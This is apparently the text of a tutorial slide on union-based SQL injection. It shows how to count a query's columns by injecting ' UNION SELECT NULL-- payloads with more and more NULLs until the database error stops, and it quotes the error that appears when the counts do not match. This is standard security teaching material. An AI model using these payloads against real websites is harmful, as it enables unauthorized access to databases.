 Exploiting Union-Based SQLi
Determining the number of columns required in an SQL injection UNION
attack using NULL VALUES:
select title, cost from product where id =1 UNION SELECT NULL--
• Incrementally inject a series of UNION SELECT payloads specifying a different
number of null values until you no longer get an error
' UNION SELECT NULL--
All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in
their target lists.
' UNION SELECT NULL--
' UNION SELECT NULL, NULL--